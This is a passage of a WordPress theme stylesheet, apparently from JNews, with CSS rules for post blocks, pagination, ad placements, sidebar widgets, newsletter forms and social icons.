    border-bottom-color: #eee !important;
    border-bottom-width: 1px;
    border-top-color: inherit;
    border-top-width: 3px
}

.jnews_boxed_container .jnews_related_post_container .jeg_block_heading_9 {
    margin: 0 0 20px;
    padding: 0
}

.jeg_pb_boxed .jeg_block_loadmore,
.jeg_pb_boxed .jeg_block_nav,
.jeg_pb_boxed .widget .jeg_ad_module {
    margin-bottom: 0
}

.jeg_pb_boxed .jeg_block_loadmore {
    padding-bottom: 0
}

.jeg_pb_boxed .jeg_block_loadmore a {
    width: 100%
}

.jeg_pb_boxed .jeg_block_loadmore a:after,
.jeg_pb_boxed .jeg_block_loadmore a:before {
    display: none
}

.jeg_pb_boxed .jeg_block_navigation,
.jeg_pb_boxed .jeg_post:last-child {
    margin-bottom: 0
}

.jeg_postblock_25.jeg_pb_boxed .jeg_post:last-child {
    padding-bottom: 0
}

.jeg_postblock_7.jeg_pb_boxed .jeg_block_container,
.jeg_postblock_18.jeg_pb_boxed .jeg_block_container,
.jeg_postblock_25.jeg_pb_boxed .jeg_block_container {
    overflow: visible
}

.jeg_postblock_7.jeg_pb_boxed .jeg_post,
.jeg_postblock_18.jeg_pb_boxed .jeg_post,
.jeg_postblock_25.jeg_pb_boxed .jeg_post {
    margin-left: -20px;
    margin-right: -20px;
    padding-left: 20px;
    padding-right: 20px
}

.jeg_postblock_14.jeg_pb_boxed .jeg_pl_lg_box,
.jeg_postblock_16.jeg_pb_boxed .jeg_pl_lg_5 {
    margin-bottom: 20px
}

.jeg_postblock_16.jeg_pb_boxed .jeg_posts {
    columns: 2 200px;
    column-gap: 30px
}

@media screen and (min-width:768px) {
    .jeg_postblock_2.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_2.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_8.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_8.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_9.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_9.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_15.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_15.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_17.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_17.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_21.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_21.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_22.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_22.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_23.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_23.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_27.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_27.jeg_pb_boxed.jeg_col_3o3 .jeg_posts {
        margin-bottom: -25px
    }
    .jeg_postblock_19.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_19.jeg_pb_boxed.jeg_col_3o3 .jeg_posts {
        margin-bottom: -20px
    }
    .jeg_postblock_13.jeg_pb_boxed.jeg_col_1o3 .jeg_posts_wrap .jeg_post {
        margin-bottom: 20px
    }
    .jeg_postblock_13.jeg_pb_boxed.jeg_col_1o3 .jeg_block_container {
        margin-bottom: -20px
    }
    .jeg_postblock_14.jeg_pb_boxed.jeg_col_2o3 .jeg_pl_lg_box,
    .jeg_postblock_14.jeg_pb_boxed.jeg_col_3o3 .jeg_pl_lg_box {
        margin-bottom: 30px
    }
    .jeg_postblock_14.jeg_pb_boxed .jeg_block_navigation {
        margin-top: 0
    }
    .jeg_postblock_25.jeg_pb_boxed.jeg_col_2o3 .jeg_post:last-child,
    .jeg_postblock_25.jeg_pb_boxed.jeg_col_3o3 .jeg_post:last-child {
        padding-bottom: 10px
    }
}

.custom_post_template h1.jeg_post_title {
    font-size: 4em;
    line-height: 1.1;
    font-weight: 700;
    margin: 0 0 .4em;
    letter-spacing: -.04em
}

.custom_post_template .jeg_post_subtitle {
    font-size: 1.4em;
    line-height: 1.4em;
    margin-bottom: 20px;
    color: #a0a0a0
}

.custom_post_template .jeg_post_meta {
    font-size: 13px;
    color: #a0a0a0;
    text-transform: none;
    display: block
}

.custom_post_template .jeg_post_meta>div>div {
    display: inline-block
}

.custom_post_template .jeg_post_meta>div>div:not(:last-of-type) {
    margin-right: 10px
}

.custom_post_template .jeg_meta_author+.jeg_meta_date:before {
    content: "\2014";
    margin-right: 10px;
    padding-left: 10px
}

.custom_post_template .meta_right {
    float: right
}

.custom_post_template .jeg_meta_bookmark a,
.custom_post_template .jeg_meta_comment a,
.custom_post_template .jeg_meta_donation a,
.custom_post_template .jeg_meta_like a {
    color: #53585c;
    font-weight: 400;
    font-size: 16px
}

.custom_post_template .jeg_modified_date i {
    margin-right: 6px;
    margin-left: 6px
}

.custom_post_template a.dislike {
    padding-left: 10px
}

.custom_post .thumbnail-container {
    background: #fc00ff;
    background: linear-gradient(90deg, #fc00ff, #00dbde)
}

.jeg_custom_featured_wrapper .thumbnail-container:after {
    opacity: 0
}

.custom_post .thumbnail-container span {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #fff;
    font-size: 12px;
    left: 0;
    background: rgba(255, 0, 0, .3);
    padding: 10px
}

.custom_post .jeg_post_meta:after {
    content: "";
    clear: both;
    display: block
}

.jeg_blocklink {
    position: relative;
    width: 100%;
    height: 230px;
    margin-bottom: 40px
}

.jeg_blocklink .jeg_block_container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden
}

.jeg_blocklink .jeg_videowrapper {
    position: relative
}

.jeg_blocklink .jeg_block_bg .bg {
    position: absolute;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: 50%;
    transition: .3s cubic-bezier(0, 1, .75, 1);
    transform: scale(1)
}

.jeg_blocklink:hover .jeg_block_bg .bg {
    transform: scale(1.1)
}

.jeg_blocklink .jeg_block_content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center
}

.jeg_blocklink .jeg_block_content:before {
    display: block;
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: hsla(0, 0%, 100%, .3);
    transition: .2s;
    opacity: 0
}

.jeg_blocklink:hover .jeg_block_content:before {
    opacity: 1
}

.jeg_blocklink .jeg_block_content>div {
    position: relative;
    color: #a0a0a0;
    padding: 20px 30px;
    width: 60%;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .15);
    transition: .2s ease
}

.jeg_blocklink:hover a {
    box-shadow: 0 10px 30px rgba(0, 0, 0, .2)
}

.jeg_blocklink .jeg_block_content h3 {
    font-size: 22px;
    font-weight: 700;
    line-height: 1.1;
    margin: 0 0 5px
}

.jeg_blocklink .jeg_block_content span {
    font-size: 13px;
    display: block
}

.jeg_blocklink .mejs-container .mejs-controls,
.jeg_blocklink .mejs-overlay {
    display: none !important
}

.jeg_heropost_1 .jeg_post:last-child,
.jeg_postblock_8 .row:last-child .jeg_post,
.jeg_postblock_9 .row:last-child .jeg_post,
.jeg_postblock_11 .row:last-child .jeg_post,
.jeg_postblock_12 .row:last-child .jeg_pl_md_card,
.jeg_postblock_14 .row:last-child .jeg_pl_md_box,
.jeg_postblock_15 .row:last-child .jeg_pl_md_box,
.jeg_section .row:last-child>div[class*=col-]>.jeg_postblock:last-child,
.widget .jeg_postblock_13.jeg_col_1o3 .jeg_posts_wrap .jeg_post:last-child,
.widget .jeg_postblock_13.jeg_col_1o3 .jeg_posts_wrap .jeg_post:nth-last-child(2),
.widget_jnews_recent_news .jeg_postblock .jeg_post:last-child,
.widget_postblock .jeg_post:last-child {
    margin-bottom: 0
}

.jeg_breakingnews,
.jeg_overlay_slider {
    display: none
}

.jeg_navigation {
    position: relative;
    margin-bottom: 30px
}

.jeg_pagination .page_nav.next:after,
.jeg_pagination .page_nav.prev:before {
    font-weight: 400;
    font-family: FontAwesome;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.jeg_pagination .page_nav.prev:before {
    content: "\F104";
    padding-right: 6px
}

.jeg_pagination .page_nav.next:after {
    content: "\F105";
    padding-left: 6px
}

.no_navtext .navtext {
    display: none
}

.no_navtext .page_nav.prev:before {
    padding-right: 0
}

.no_navtext .page_nav.next:after {
    padding-left: 0
}

.jeg_pagination.jeg_alignleft {
    text-align: left
}

.jeg_pagination.jeg_alignright {
    text-align: right
}

.jeg_pagination.jeg_aligncenter {
    text-align: center
}

.no_pageinfo .page_info {
    display: none
}

.jeg_pagination .page_nav,
.jeg_pagination .page_number {
    margin: 0 5px 10px 0
}

.page_nav.hide {
    display: none
}

.page_nav.disable {
    background: #f5f5f5
}

.page_nav.disable a {
    color: #a0a0a0
}

.jeg_pagenav_1 .page_nav,
.jeg_pagenav_1 .page_number {
    color: #212121;
    padding: 0 10px;
    display: inline-block;
    border: 1px solid #eee;
    text-align: center;
    min-width: 30px;
    line-height: 30px;
    font-size: 13px;
    font-weight: 700;
    transition: .2s ease
}

.jeg_pagenav_1 a.page_nav:hover,
.jeg_pagenav_1 a.page_number:hover {
    background: #f5f5f5
}

.jeg_pagenav_1 .page_number.active,
.jeg_pagenav_1 .page_number.active:hover {
    color: #fff;
    border-color: #f70d28;
    background: #f70d28
}

.jeg_pagenav_1 .page_number.dots {
    border: 0;
    font-weight: 400
}

.jeg_pagenav_1 .page_info,
.jeg_pagenav_2 .page_info {
    margin: 0 10px 0 0;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    line-height: 32px;
    float: left
}

.jeg_pagenav_1.jeg_alignleft .page_info,
.jeg_pagenav_2.jeg_alignleft .page_info {
    float: right;
    margin: 0 0 0 10px
}

.jeg_pagenav_1.jeg_alignright .page_nav,
.jeg_pagenav_1.jeg_alignright .page_number {
    margin-right: 0;
    margin-left: 5px
}

.jeg_pagenav_1.jeg_aligncenter:not(.no_pageinfo) .page_info,
.jeg_pagenav_2.jeg_aligncenter:not(.no_pageinfo) .page_info {
    float: none;
    display: block;
    margin: 0
}

.jeg_pagenav_1 .nav_link {
    display: inline-block
}

.jeg_pagenav_1 .page_nav.disabled {
    display: none
}

.jeg_pagenav_2 .page_nav,
.jeg_pagenav_2 .page_number {
    color: #212121;
    padding: 0 10px;
    display: inline-block;
    text-align: center;
    min-width: 30px;
    line-height: 30px;
    font-size: 13px;
    font-weight: 700;
    transition: .2s ease
}

.jeg_pagenav_2 .page_nav:hover,
.jeg_pagenav_2 .page_number:hover {
    background: #eee
}

.jeg_pagenav_2 .page_number.active,
.jeg_pagenav_2 .page_number.active:hover {
    color: #fff;
    background: #212121
}

.jeg_pagenav_2 .page_number.dots {
    border: 0;
    font-weight: 400
}

.jeg_pagenav_2 .nav_link {
    display: inline-block
}

.jeg_pagenav_2 .page_nav.disabled {
    display: none
}

.jeg_pagenav_3 {
    border-top: 2px solid #eee
}

.jeg_pagenav_3.jeg_aligncenter {
    padding-bottom: 30px
}

.jeg_pagenav_3.jeg_aligncenter.no_pageinfo {
    padding-bottom: 0
}

.jeg_pagenav_3 .page_nav {
    display: inline-block;
    position: absolute;
    color: #666;
    border: 1px solid #eee;
    height: 30px;
    min-width: 30px;
    width: 65px;
    top: 26px;
    margin: auto;
    font-size: 13px;
    font-weight: 700;
    padding: 0 10px;
    line-height: 28px;
    text-align: center
}

.jeg_pagenav_3.jeg_aligncenter .page_nav {
    width: auto
}

.jeg_pagenav_3.no_navtext .page_nav {
    width: 30px;
    font-size: 16px
}

.jeg_pagenav_3 .page_nav.prev {
    right: 70px
}

.jeg_pagenav_3 .page_nav.next {
    right: 0
}

.jeg_pagenav_3.no_navtext .page_nav.prev {
    right: 35px
}

.jeg_pagenav_3.jeg_aligncenter .page_nav.prev {
    left: 0;
    right: auto
}

.jeg_pagenav_3.jeg_aligncenter .page_nav.next {
    right: 0
}

.jeg_pagenav_3 .page_number {
    color: #666;
    padding: 30px 0 5px;
    margin-bottom: 0;
    display: inline-block;
    text-align: center;
    min-width: 30px;
    font-size: 13px;
    font-weight: 700;
    border-top: 2px solid transparent;
    margin-top: -2px;
    transition: all .3s ease
}

.jeg_pagenav_3 .page_number:hover {
    border-color: #f70d28
}

.jeg_pagenav_3 .page_nav:hover {
    color: #212121;
    border-color: #e0e0e0;
    background: #f5f5f5
}

.jeg_pagenav_3 .page_number.active,
.jeg_pagenav_3 .page_number.active:hover {
    color: #212121;
    border-color: #212121
}

.jeg_pagenav_3 .page_number.dots {
    color: #a0a0a0;
    border: 0;
    font-weight: 400
}

.jeg_pagenav_3 .page_info {
    float: left;
    margin-right: 15px;
    padding: 30px 0 5px;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px
}

.jeg_pagenav_3.jeg_aligncenter .page_info {
    color: #a0a0a0;
    font-size: 11px;
    float: none;
    padding: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center
}

.jeg_pagenav_3 .nav_link {
    display: inline-block
}

.jeg_pagenav_3 .page_nav.disabled {
    color: #a0a0a0
}

.jeg_loadmore {
    position: relative;
    overflow: hidden;
    text-align: center;
    margin-top: 30px
}

.jeg_loadmore .btn {
    position: relative;
    min-width: 30%;
    height: 30px;
    line-height: 30px
}

.jeg_loadmore .btn:after,
.jeg_loadmore .btn:before {
    content: "";
    height: 2px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    cursor: none;
    pointer-events: none
}

.jeg_loadmore .btn:before {
    right: 100%;
    margin-right: 20px
}

.jeg_loadmore .btn:after {
    left: 100%;
    margin-left: 20px
}

.jeg_ad {
    text-align: center
}

.jeg_ad .adlink {
    display: inline-block
}

.jeg_ad small {
    font-size: 10px;
    margin: 5px 0 -10px;
    display: block;
    text-transform: uppercase;
    color: #a0a0a0
}

.ads-text {
    font-size: 9px;
    line-height: 1.5;
    letter-spacing: 4px;
    padding: 10px 0 5px;
    font-family: Arial, Times New Roman, Bitstream Charter, Times, serif;
    color: #a0a0a0
}

.jeg_preview_slider_ads .ads-text {
    padding: 0
}

.jnews_content_bottom_ads {
    margin: 30px auto
}

.jeg_ad_module {
    margin-bottom: 40px
}

.jeg_ad_module:empty {
    display: none
}

.jnews_header_top_ads {
    position: relative;
    background: #f5f5f5;
    z-index: 9999
}

.jnews_archive_above_content_ads>.ads-wrapper>*,
.jnews_archive_above_hero_ads>.ads-wrapper>*,
.jnews_archive_below_hero_ads>.ads-wrapper>*,
.jnews_article_top_ads>.ads-wrapper>* {
    padding-bottom: 30px
}

.jeg_single_tpl_9 .jnews_article_top_ads>* {
    padding-top: 20px;
    padding-bottom: 20px
}

.jeg_ad_article .ads-wrapper.align-center {
    margin: 1em 0
}

.jeg_ad_article .ads-wrapper.align-right {
    float: right;
    padding: 10px 0 10px 30px
}

.jeg_ad_article .ads-wrapper.align-left {
    float: left;
    padding: 10px 30px 10px 0
}

.bgads {
    position: fixed;
    left: 0;
    z-index: -1
}

.bgads,
.bgads a {
    width: 100%;
    height: 100%
}

.bgads a {
    display: block
}

.jnews_mobile_sticky_ads>* {
    position: fixed;
    bottom: 0;
    width: 100%;
    background: #dbdbdb;
    text-align: center;
    line-height: 1;
    z-index: 1
}

.jnews_mobile_sticky_ads>.ads-wrapper>* {
    padding: 10px
}

.jeg_ad[class*=jnews_content_inline_parallax] .ads-wrapper {
    line-height: 0;
    margin: 60px auto 50px;
    position: relative;
    text-align: center;
    width: 100%
}

.jeg_ad .ads-parallax-wrapper {
    height: calc(100vh - 100px);
    position: relative
}

.jeg_ad .ads-parallax-wrapper .ads-parallax-inner {
    clip: rect(0, auto, auto, 0);
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    zoom: 1;
    height: 100%;
    width: 100%
}

.jeg_ad .ads-parallax-wrapper .ads-parallax-inner .ads-parallax {
    position: fixed;
    top: 50%;
    transform: translateZ(0)
}

.jeg_ad .ads-parallax-wrapper .ads-parallax-inner .ads-parallax .ads_image,
.jeg_ad .ads-parallax-wrapper .ads-parallax-inner .ads-parallax>* {
    height: 100%
}

.jeg_ad .ads-parallax-wrapper .ads-parallax-inner .ads-parallax img {
    max-height: 100vh;
    width: auto;
    height: auto
}

@media (min-width:1198px) {
    .jeg_ads_hide_desktop {
        display: none
    }
}

@media (max-width:1199px) and (min-width:766px) {
    .jeg_ads_hide_tab {
        display: none
    }
}

@media (max-width:767px) {
    .jeg_ads_hide_phone {
        display: none
    }
}

.jeg_ad .ads_image,
.jeg_ad .ads_image_phone,
.jeg_ad .ads_image_tablet {
    display: none
}

@media (min-width:1025px) {
    .jeg_ad .ads_image {
        display: block
    }
}

@media (max-width:1024px) and (min-width:769px) {
    .jeg_ad .ads_image_tablet {
        display: block
    }
}

@media (max-width:768px) {
    .jeg_ad .ads_image_phone {
        display: block
    }
}

.widget {
    margin-bottom: 40px
}

.jeg_tabpost_nav {
    display: block;
    overflow: hidden
}

.jeg_tabpost_nav li {
    float: left;
    border: 1px solid #eee;
    border-bottom: 2px solid #eee;
    border-right: 0;
    margin-bottom: 0;
    font-size: 13px;
    font-weight: 500;
    width: 33.333333333%;
    text-align: center;
    line-height: 36px;
    cursor: pointer;
    transition: all .2s ease
}

.jeg_tabpost_nav li:last-child {
    border-right: 1px solid #eee
}

.jeg_tabpost_nav li:hover {
    color: #212121;
    background: #fafafa
}

.jeg_tabpost_nav li.active {
    border-bottom-color: #f70d28;
    color: #212121
}

.jeg_tabpost_content {
    padding-top: 30px
}

.jeg_tabpost_content .jeg_tabpost_item {
    display: none
}

.jeg_tabpost_content .jeg_tabpost_item.active {
    display: block
}

.widget_search .jeg_search_form {
    position: relative
}

.widget_search .jeg_search_input {
    padding-right: 50px
}

.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal
}

.widget_archive li,
.widget_meta li,
.widget_pages li,
.widget_recent_entries li,
.widget_rss li {
    font-size: 1em;
    font-weight: 500;
    margin: 0 0 .5em;
    list-style: none;
    position: relative
}

.widget_archive li a,
.widget_meta li a,
.widget_pages li a,
.widget_recent_entries li a,
.widget_rss li a {
    color: #212121
}

.widget_archive li a:hover,
.widget_meta li a:hover,
.widget_pages li a:hover,
.widget_recent_entries li a:hover,
.widget_rss li a:hover {
    color: #f70d28
}

.widget_recent_entries ul li,
.widget_rss ul li {
    margin-bottom: 12px
}

.widget_rss .rss-date {
    font-size: 11px;
    text-transform: uppercase;
    color: #a0a0a0
}

.widget_rss .rssSummary {
    font-size: 13px;
    line-height: 1.5;
    font-weight: 400;
    margin: 5px 0
}

.widget_rss cite {
    display: block;
    font-size: 12px;
    color: #f70d28
}

.jeg_footer.dark .widget_rss cite,
.jeg_footer .footer_dark .widget_rss cite {
    color: hsla(0, 0%, 100%, .8)
}

.widget_categories li,
.widget_nav_menu li,
.widget_polylang li {
    margin: 0;
    list-style: none;
    color: #a0a0a0;
    border-top: 1px solid #eee;
    position: relative;
    line-height: 1.8em;
    padding: 6px 0
}

.widget.widget_categories li {
    text-align: right
}

.widget.widget_categories a {
    float: left;
    text-align: left
}

.widget.widget_categories li:after {
    clear: both;
    content: "";
    display: table
}

.widget.widget_categories ul.children {
    clear: both
}

.widget_categories>ul>li:first-child,
.widget_nav_menu .menu>li:first-child,
.widget_polylang li:first-child {
    border-top: 0;
    padding-top: 0
}

.widget_categories li a {
    text-transform: uppercase
}

.widget_categories li a,
.widget_nav_menu li a,
.widget_polylang li a {
    color: #212121;
    display: inline-block;
    font-weight: 700
}

.widget_categories li a:hover,
.widget_polylang li a:hover {
    color: #f70d28
}

.widget_categories li span {
    position: absolute;
    right: 0;
    top: 5px
}

.widget_categories li ul,
.widget_nav_menu li ul {
    padding-top: 6px
}

.widget_categories li li,
.widget_nav_menu li li {
    font-size: 12px;
    padding: 3px 0 3px 20px;
    border-style: dotted
}

.widget_categories li.current-cat>a {
    color: #f70d28
}

.widget_categories li.current-cat ul {
    display: block
}

.widget.widget_categories .chosen-container li {
    text-align: left
}

.widget_polylang li img {
    margin: 0 4px 2px 0
}

.jeg_footer .widget_categories>ul {
    columns: 3;
    column-gap: 20px
}

.footer_column.col-md-2 .widget_categories>ul {
    columns: 2;
    column-gap: 20px
}

.jeg_footer .widget_categories li {
    border-top: 0;
    margin: 0;
    padding: 0 0 10px;
    line-height: normal;
    break-inside: avoid
}

.jeg_footer .widget_categories li a {
    padding: 0;
    text-transform: capitalize
}

.jeg_footer .widget_categories li span {
    font-size: .9em;
    position: relative;
    top: 0
}

.jeg_footer .col-md-3 .widget_categories>ul,
.jeg_footer .vc_col-sm-3 .widget_categories>ul {
    columns: 2;
    column-gap: 20px
}

.jeg_footer .widget_nav_menu li {
    border: 0;
    line-height: normal;
    padding: 0 0 10px
}

.widget_tag_cloud a {
    font-size: 11px !important;
    letter-spacing: 1px;
    line-height: inherit;
    background: #f5f5f5;
    padding: 3px 10px;
    color: #616161;
    display: inline-block;
    margin: 0 3px 6px 0;
    text-decoration: none !important;
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto;
    transition: all .2s linear
}

.widget_tag_cloud a:hover {
    color: #fff;
    background: #f70d28
}

.widget_calendar .calendar_wrap {
    border: 1px solid #e0e0e0
}

.widget_calendar caption {
    text-align: center;
    text-transform: uppercase;
    font-size: 1em;
    font-weight: 500;
    padding: 12px 0;
    color: #616161;
    background: #f5f5f5;
    border-bottom: 1px solid #e0e0e0
}

.widget_calendar table {
    border: 0;
    width: 100%;
    border-collapse: collapse
}

.widget_calendar thead {
    border-bottom: 1px solid #e0e0e0
}

.widget_calendar thead th {
    font-size: 12px;
    font-weight: 700;
    color: #53585c;
    padding: 10px 0;
    text-align: center
}

.widget_calendar tbody td {
    text-align: center;
    color: #a0a0a0;
    font-size: 13px
}

.widget_calendar tbody tr:nth-child(2n) {
    background: #f7f7f7
}

.widget_calendar tbody td#today {
    color: #212121;
    font-weight: bolder
}

.widget_calendar tbody tr {
    background: transparent
}

.widget_calendar tbody td {
    padding: 10px 0
}

.widget_calendar tbody .pad {
    background: transparent
}

.widget_calendar tbody a {
    color: #555;
    display: block
}

.widget_calendar tbody a:hover {
    color: #000
}

.widget_calendar tfoot {
    border-top: 1px solid #e0e0e0
}

.widget_calendar tfoot td {
    text-transform: uppercase;
    border: 0;
    font-size: 12px;
    padding: 10px
}

.widget_calendar tfoot a {
    font-weight: 700;
    color: #53585c
}

.widget_calendar #prev {
    text-align: left
}

.widget_calendar #next {
    text-align: right
}

.jeg_footer .widget_calendar .calendar_wrap {
    background: #fff
}

.jeg_footer.dark .widget_calendar .calendar_wrap,
.jeg_footer .footer_dark .widget_calendar .calendar_wrap {
    background: hsla(0, 0%, 100%, .05);
    border: none
}

.jeg_footer.dark .widget_calendar caption,
.jeg_footer .footer_dark .widget_calendar caption {
    background: hsla(0, 0%, 100%, .12);
    color: #fff;
    border: 0
}

.jeg_footer.dark .widget_calendar thead,
.jeg_footer .footer_dark .widget_calendar thead {
    border-color: hsla(0, 0%, 100%, .05)
}

.jeg_footer.dark .widget_calendar tbody td#today,
.jeg_footer.dark .widget_calendar thead th,
.jeg_footer .footer_dark .widget_calendar tbody td#today,
.jeg_footer .footer_dark .widget_calendar thead th {
    color: #fff
}

.jeg_footer.dark .widget_calendar tbody tr:nth-child(2n),
.jeg_footer .footer_dark .widget_calendar tbody tr:nth-child(2n) {
    background: hsla(0, 0%, 100%, .05)
}

.jeg_footer.dark .widget_calendar tfoot,
.jeg_footer .footer_dark .widget_calendar tfoot {
    border: 0
}

.jeg_ad_widget .ad_container {
    padding: 15px 0;
    border: 1px solid #eee
}

.jeg_sidebar .mc4wp-form,
.widget .mc4wp-form {
    padding: 20px 25px;
    background: #f7f7f7;
    border: 1px solid #eee
}

.mc4wp-form h3 {
    font-size: 16px;
    font-weight: bolder;
    margin-top: 0
}

.mc4wp-form-fields p {
    position: relative;
    margin-bottom: 1em;
    display: -ms-flexbox;
    display: flex
}

.mc4wp-form-fields p:last-of-type {
    margin-bottom: 0
}

.mc4wp-form input[type=submit] {
    width: 100%
}

.mc4wp-form input+input[type=submit] {
    width: auto
}

.mc4wp-response p {
    margin: 0 !important
}

.mc4wp-alert {
    padding: 6px 10px;
    background: #f5f5f5;
    font-size: 12px;
    line-height: 1.5;
    margin: .5em 0;
    border: 1px solid #e0e0e0
}

.mc4wp-error {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}

.mc4wp-form .jeg_mc4wp_heading {
    margin-bottom: 1em
}

.jeg_main_content .mc4wp-form {
    padding: 30px;
    margin-bottom: 40px;
    border: 6px solid #eee
}

.jeg_main_content .mc4wp-form .mc4wp-form-fields {
    max-width: 640px;
    margin: auto
}

.jeg_main_content .mc4wp-form h3 {
    font-size: 20px;
    font-weight: bolder;
    margin-top: 0
}

.jeg_main_content .mc4wp-form input[type=email],
.jeg_main_content .mc4wp-form input[type=text] {
    font-size: 16px
}

.jeg_main_content .mc4wp-form input[type=email]:not(:only-child) {
    width: 70%
}

.jeg_main_content .mc4wp-form input+input[type=submit] {
    width: 25%;
    right: auto;
    margin-left: 15px;
    vertical-align: top
}

.jeg_inline_subscribeform .mc4wp-form {
    padding: 0;
    margin-bottom: 0;
    border: 0
}

.jeg_inline_subscribeform .mc4wp-form h3 {
    font-size: 16px;
    margin: 0 0 4px
}

.jeg_inline_subscribeform .mc4wp-form .jeg_mc4wp_heading {
    padding-right: 40px;
    max-width: 45%;
    margin-bottom: 0
}

.jeg_inline_subscribeform .mc4wp-form-fields {
    display: flex;
    max-width: none !important;
    align-items: center;
    justify-content: space-between
}

.jeg_inline_subscribeform .mc4wp-form-fields p {
    padding-right: 20px;
    flex-grow: 1;
    font-size: 14px;
    margin-bottom: 0
}

.jeg_inline_subscribeform .mc4wp-form-fields p:last-of-type {
    padding-right: 0
}

.widget_jnews_about p {
    margin-bottom: 15px
}

.widget_jnews_about p:last-of-type {
    margin-bottom: 0
}

.jeg_about_widget .readmore {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 1px
}

.jeg_about_img {
    display: block;
    margin-bottom: 20px
}

.jeg_about_name {
    display: block;
    position: relative;
    font-size: 18px;
    margin: 0 0 15px;
    font-weight: 700
}

.elementor-widget .jeg_about_name,
.jeg_sidebar .widget_jnews_about .jeg_about_name,
.widget .widget_jnews_about .jeg_about_name {
    background: #fff;
    font-weight: 400;
    margin: -50px 30px 0;
    padding: 10px
}

.jeg_about_title {
    color: #a0a0a0;
    font-style: italic;
    margin-top: -5px;
    position: relative
}

.jeg_about_autograph {
    display: block;
    margin: 15px 0
}

.circle .jeg_about_name {
    margin: 0 0 5px;
    padding: 0;
    font-size: 18px
}

.circle .jeg_about_title {
    font-size: 13px
}

.circle .jeg_about_img img {
    border-radius: 100%;
    max-width: 240px
}

.socials_widget a {
    display: inline-block;
    margin: 0 10px 10px 0;
    text-decoration: none !important
}

.socials_widget a .fa {
    font-size: 1em;
    display: inline-block;
    width: 38px;
    line-height: 36px;
    white-space: nowrap;
    color: #fff;
    text-align: center;
    transition: all .2s ease-in-out
}

.socials_widget .fa {
    font-size: 16px
}

.socials_widget a:hover .fa {
    opacity: .75
}

.socials_widget.rounded a .fa {
    border-radius: 3px
}

.socials_widget.circle a .fa {
    border-radius: 100%
}

.socials_widget.nobg a .fa {
    font-size: 18px;
    width: auto;
    height: auto;
    line-height: inherit;
    background: transparent !important
}

.socials_widget.monochrome a .fa {
    background: #212121
}

.socials_widget.nobg.monochrome a .fa {
    color: #212121
}

.socials_widget.vertical_social a {
    color: #212121;
    display: block;
    margin: 0 0 1em
}

.jeg_aligncenter .vertical_social {
    text-align: left
}

.socials_widget a .jeg-icon {
    display: inline-block;
    width: 38px;
    line-height: 36px;
    white-space: nowrap;
    text-align: center;
    transition: all .2s ease-in-out
}

.socials_widget a .jeg-icon svg {
    fill: #fff;
    height: 1em
}

.socials_widget .jeg-icon svg {
    height: 16px
}

.socials_widget a:hover .jeg-icon,
.socials_widget a img:hover {
    opacity: .75
}

.socials_widget span {
    display: inline-block;
    margin-left: .5em
}

.socials_widget.rounded a .jeg-icon {
    border-radius: 3px
}

.socials_widget.circle a .jeg-icon {
    border-radius: 100%
}

.socials_widget.nobg a {
    margin: 0 20px 15px 0
}

.socials_widget a:last-child {
    margin-right: 0
}

.socials_widget.nobg a .jeg-icon {
    width: auto;
    height: auto;
    line-height: inherit;
    background: transparent !important
}

.socials_widget.nobg a .jeg-icon svg {
    height: 18px
}

.socials_widget.monochrome a .jeg-icon {
    background: #212121
}

.socials_widget.nobg.monochrome a .jeg-icon svg {
    fill: #212121
}

.socials_widget .jeg-icon {
    margin: 0
}

.socials_widget .jeg_rss .fa {
    background: #ff6f00
}

.socials_widget .jeg_facebook .fa {
    background: #45629f
}

.socials_widget .jeg_twitter .fa {
    background: #5eb2ef
}

.socials_widget .jeg_google-plus .fa {
    background: #df5443
}

.socials_widget .jeg_linkedin .fa {
    background: #0083bb
}

.socials_widget .jeg_instagram .fa {
    background: #e4405f
}

.socials_widget .jeg_pinterest .fa {
    background: #e02647
}

.socials_widget .jeg_behance .fa {
    background: #1e72ff
}

